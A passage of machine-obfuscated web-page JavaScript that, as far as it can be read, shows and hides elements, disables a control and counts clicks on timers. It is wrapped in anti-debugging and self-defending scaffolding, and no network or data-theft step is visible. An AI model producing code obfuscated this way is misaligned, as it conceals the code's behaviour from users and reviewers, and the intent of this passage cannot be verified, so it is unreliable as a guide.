_0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return 